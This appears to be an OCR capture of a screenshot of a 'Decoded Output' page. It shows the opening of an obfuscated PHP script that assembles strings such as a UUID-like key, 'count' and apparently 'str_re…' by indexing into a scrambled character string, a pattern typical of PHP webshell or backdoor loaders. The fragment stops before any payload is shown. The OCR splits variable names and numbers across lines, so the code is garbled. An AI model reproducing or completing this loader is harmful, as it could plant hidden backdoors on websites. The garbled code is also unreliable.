
Decoded Output
download
<?php
$upenqce
 = 
'ipl6#oH547xrvt\'ak9n2deg1c*my0u-
8b_s'
;
$wcgbfm
 = 
Array
();
$wcgbfm
[] = 
$upenqce
[
6
].
$upenqce
[
25
];
$wcgbfm
[] = 
$upenqce
[
24
].
$u
penqce
[
21
].
$upenqce
[
9
].
$upenqce
[
23
].
$upenqce
[
7
].
$upenqce
[
8
].
$upenqce
[
17
].
$upenqce
[
15
].
$u
penqce
[
30
].
$upenqce
[
8
].
$upenqce
[
19
].
$upenqce
[
28
].
$upenqce
[
17
].
$upenqce
[
30
].
$upenqce
[
8
].
$upenqce
[
32
].
$upenqce
[
20
].
$upenqce
[
3
1
].
$upenqce
[
30
].
$upenqce
[
17
].
$upenqce
[
23
].
$u
penqce
[
21
].
$upenqce
[
15
].
$upenqce
[
30
].
$upenqc
e
[
31
].
$upenqce
[
24
].
$upenqce
[
3
].
$upenqce
[
7
].
$upenqce
[
21
].
$upenqce
[
20
].
$upenqce
[
2
8
].
$upenqce
[
17
].
$upenqce
[
23
].
$upenqce
[
8
].
$up
enqce
[
23
].
$upenqce
[
8
];
$wcgbfm
[] = 
$upenqce
[
4
];
$wcgbfm
[] = 
$upenqce
[
24
].
$upenqce
[
5
].
$up
enqce
[
29
].
$upenqce
[
18
].
$upenqce
[
13
];
$wcgbfm
[] = 
$upenqce
[
34
].
$upenqce
[
13
].
$upenqce
[
1
1
].
$upenqce
[
33
].
$upenqce
[
11
].
$upenqce
[
21
].
$u